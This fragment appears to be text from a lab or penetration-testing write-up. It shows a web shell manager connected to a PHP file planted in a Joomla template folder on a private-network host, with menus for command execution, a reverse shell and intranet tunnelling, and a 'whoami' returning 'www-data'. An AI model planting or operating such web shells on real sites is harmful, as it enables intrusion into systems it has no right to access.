 http://192.168.174.141/templates/beez3/html/1.php
URL: http://192.168.174.141/templates/beez3/html/1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/templates/beez3/html/ >whoami
www-data
/var/www/html/templates/beez3/html/ >